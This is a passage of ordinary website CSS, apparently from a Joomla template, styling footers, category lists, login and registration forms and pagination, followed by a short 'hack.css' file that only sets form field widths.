   font-family: Arial, Helvetica, Sans-Serif;

   color: #3B4F63;

}



.art-postfootericons

{

   padding: 1px;

}



.art-postfootericons a, .art-postfootericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postfootericons a:visited, .art-postfootericons a.visited

{

   color: #2D5E7B;

}



.art-postfootericons a:hover, .art-postfootericons a.hover

{

   color: #3E81A8;

}



/* end PostIcons, PostFooterIcons */



/* begin PostIcon, PostCategoryIcon */

span.art-postcategoryicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postcategoryicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostCategoryIcon */



/* begin Footer */

.art-footer

{

   position: relative;

   margin-top:0;

   margin-bottom:0;

   width: 100%;

}



.art-footer-body

{

   position:relative;

   padding: 5px;

   color: #131A20;

   font-size: 11px;

}



.art-footer-body ul li

{

   color: #263340;

   padding: 0 0 0 13px;

   background-image: url('../images/footerbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}



.art-footer-body:before

{

   position: absolute;

   content:' ';

   z-index:-2;

   left:0;

   right:0;

   top:0;

   bottom:50px;

   background-image: url('../images/footer.png');

   background-position:bottom left;

}



.art-footer:before, .art-footer:after 

{

   position: absolute;

   content:' ';

   z-index:-2;

   bottom:0;

   height:50px;

   background-image: url('../images/footer_b.png');

}



.art-footer:before

{

   left:0;

   right:0;

   background-position: bottom left;

}



.art-footer:after

{

   right:0;

   width:0;

   background-position: bottom right;

}



.art-footer-body .art-rss-tag-icon

{

   position: absolute;

   left:   6px;

   bottom:5px;

   z-index:1;

}



.art-rss-tag-icon

{

   display: block;

   background-image: url('../images/livemarks.png');

   background-repeat: no-repeat;

   height: 24px;

   cursor: default;

   background-position: left;

   padding-left: 24px;

   width: auto;

   line-height: 24px;

   font-size: 11px;

}



.art-footer-text p

{

   padding:0;

   margin:0;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link,

.art-footer-body a:visited,

.art-footer-body a:hover,

.art-footer-body td, 

.art-footer-body th,

.art-footer-body caption

{

   color: #131A20;

   font-size: 11px;

}



.art-footer-text

{

   min-height: 24px;

   padding-left: 10px;

   padding-right: 10px;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link

{

   color: #22485D;

   text-decoration: none;

}



.art-footer-body a:visited

{

   color: #304050;

}



.art-footer-body a:hover

{

   color: #3A789C;

   text-decoration: underline;

}



div.art-footer img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



.art-rss-tag-icon span

{

   padding-left: .5em;

}

/* end Footer */



/* begin PageFooter */

.art-page-footer, 

.art-page-footer a,

.art-page-footer a:link,

.art-page-footer a:visited,

.art-page-footer a:hover

{

   font-family: Arial;

   font-size: 10px;

   letter-spacing: normal;

   word-spacing: normal;

   font-style: normal;

   font-weight: normal;

   text-decoration: underline;

   color: #2D5E7B;

}



.art-page-footer

{

   position: relative;

   z-index: 10;

   padding: 1em;

   text-align: center;

   text-decoration: none;

   color: #304050;

}

/* end PageFooter */



/* begin LayoutCell, sidebar1 */

.art-content-layout .art-sidebar1

{

   width: 216px;

}

/* end LayoutCell, sidebar1 */



/* begin LayoutCell, sidebar2 */

.art-content-layout .art-sidebar2

{

   width: 200px;

}

/* end LayoutCell, sidebar2 */



/* category items */



.category ul.actions,

.category ul.actions li,

.category ul.actions li img

{

   display: inline;

   margin: 0;

   padding: 0;

}



.category ul.actions li

{

   background: none;

}



/* categories list container */



.category-list .category-desc .image-left

{

   float: left;

   margin: 0 5px 5px 0;

}



.category-list .category-desc .image-right

{

   float: left;

   margin: 0 0 5px 5px;

}



.category-list fieldset.filters

{

   border: none;

}

 

.category-list fieldset.filters .display-limit

{

   text-align: right;

   margin-right: .5em;

}

 

.category-list table.category

{

   width: 100%;

}

 

.category-list table.category thead th a img

{

   border: none;

   padding-left: .3em;

}



 /* categories list items */



.categories-list ul

{

   list-style-type: none;

   margin: 0 0 0 20px;

   padding: 0;

}



.categories-list ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



.categories-list ul ul

{

   margin-left: 10px;

}



dl.newsfeed-count dl,

dl.weblink-count dl,

dl.article-count dl

{

   clear: both;

}



dl.newsfeed-count dt,

dl.newsfeed-count dd,

dl.weblink-count dt,

dl.weblink-count dd,

dl.article-count dt,

dl.article-count dd

{

   display: inline;

}



dl.newsfeed-count dd,

dl.weblink-count dd,

dl.article-count dd

{

   padding: 0;

   margin: 0;

}



/* category subcategories */



.cat-children ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



.cat-children ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



/* contact */



.contact-email div

{

   padding: 3px 0;

}



.contact-email label

{

   width: 15em;

   float: left;

}



/* articles archive items */



#archive-items

{

   list-style-type: none;

   margin: 10px 0;

   padding: 0;

}



#archive-items li

{

   list-style-type: none;

   background-image: none;

   margin: 10px 0;

   padding: 0;

}



/* article */

ul.pagenav

{

   margin: 0;

   padding: 0;

   list-style-type: none;

   text-align: center;

}



ul.pagenav li

{

   display: inline-block;

   padding: 0 5px;

   text-align: center;

   background-image: none;

}



/* blog layout */



.cols-2 .column-1,

.cols-2 .column-2,

.cols-3 .column-1,

.cols-3 .column-2,

.cols-3 .column-3

{

   float: left;

   clear: right;

}



.cols-2 .column-1 {

   width: 50%;

}

.cols-2 .column-2 {

   width: 50%;

}

.cols-3 .column-1 {

   width: 33%;

}

.cols-3 .column-2 {

   width: 33%;

}

.cols-3 .column-3 {

   width: 34%;

}



.row-separator

{

   clear: both;

   float: none;

   font-size: 1px;

   display: block;

}



/* article info */



.article-info

{

   margin: 10px 0;

}



.article-info .article-info-term

{

   display: none;

}



.article-info dd

{

   background-image: none;

   margin: 0;

   padding: 0;

   line-height: 120%;

}



/* login */



.login .login-description img

{

   float: left;

   margin: 0 5px 5px 0;

}



.login fieldset

{

   clear: both;

   border:  0;

}



.login .login-fields label

{

   float: left;

   width: 15em;

   display: block;

}



/* search form */



#searchForm .phrases-box label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .phrases-box input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .only label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .only input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .form-limit

{

   margin-top: .5em;

}



/* pagination */



.pagination

{

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination .counter

{

   text-align: center;

}



.pagination ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination ul li

{

   display: inline;

   padding: 2px 5px;

   text-align: left;

   margin: 0 2px;

   background-image: none;

}



.pagination ul li.pagination-start,

.pagination ul li.pagination-start span,

.pagination ul li.pagination-end,

.pagination ul li.pagination-end span

{

   padding: 0;

}



/* system messages */



#system-message

{

   margin-bottom: 20px;

}



#system-message dd.message ul

{

   background: #c3d2e5 url(../../system/images/notice-info.png) 4px center no-repeat;

   border: 3px solid #de7a7b;

   border-radius: 7px;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.error ul

{

   color: #c00;

   background: #e6c0c0 url(../../system/images/notice-alert.png) 4px center no-repeat;

   border-top: 3px solid #de7a7b;

   border-bottom: 3px solid #de7a7b;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.notice ul

{

   color: #c00;

   background: #efe7b8 url(../../system/images/notice-note.png) 4px center no-repeat;

   border-top: 3px solid #f0dc7e;

   border-bottom: 3px solid #f0dc7e;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message ul li

{

   background-image: none;

   padding-left: 0;

}



/* icon tooltip */



.tip

{

   border: solid 1px #333;

   background: #ffffcc;

   padding: 3px;

   text-align: left;

}



.tip-title

{

   font-weight: bold;

}



/* login module */



#login-form fieldset

{

   border: none;

   margin: 0;

   padding: 0;

}



#login-form p

{

   margin: 0.5em 0 0 0;

}



#login-form #form-login-username label,

#login-form #form-login-password label

{

   display: block;

}



#login-form #form-login-remember input

{

   margin: 0;

   padding: 0;

   vertical-align: bottom;

   position: relative;

   top: -1px;

}



#login-form #modlgn-username,

#login-form #modlgn-passwd

{

   width: 95%;

   margin: 0;

   padding: 0;

}



#login-form ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



#login-form ul li

{

   background-image: none;

   padding: 0;

}



/* pagebreak content plugin */



#article-index

{

   float: right;

   margin: .5em;

   padding: .5em;

}



.pagenavcounter

{

   margin: .5em 0;

   padding: .5em 0;

   font-weight: bold;

}



/* com_users forms: registration, profile, edit profile, remind, reset */

.registration fieldset,

.profile-edit fieldset,

.profile fieldset,

#user-registration fieldset

{

   margin: .5em 0;

   padding: 1em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

.profile fieldset dt,

#user-registration fieldset dt

{

   float: left;

   width: 16em;

   padding: .2em 0;

}



.registration fieldset dd,

.profile-edit fieldset dd,

.profile fieldset dd,

#user-registration fieldset dd

{

   padding: .2em 0;

   margin-left: 16em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

#user-registration fieldset dt,

.registration fieldset dd,

.profile-edit fieldset dd,

#user-registration fieldset dd

{

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.registration fieldset legend,

.profile-edit fieldset legend,

.profile fieldset legend

{

   font-weight: bold;

}



/* mod_stats */

.stats-module dt

{

   float: left;

   width: 10em;

   padding: .2em 0;

   font-weight: bold;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.stats-module dd

{

   padding: .2em 0;

   margin-left: 10em;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}







--- FILE ---
content_type: text/css
request_url: https://www.vetif.gov.ua/templates/gudvm_1060px_v206/css/hack.css
body_size: -18
content:
#name_org_obgr, #name, #adres, #zip_code, #tel_fax, #email, #description{
    width: 99%;
}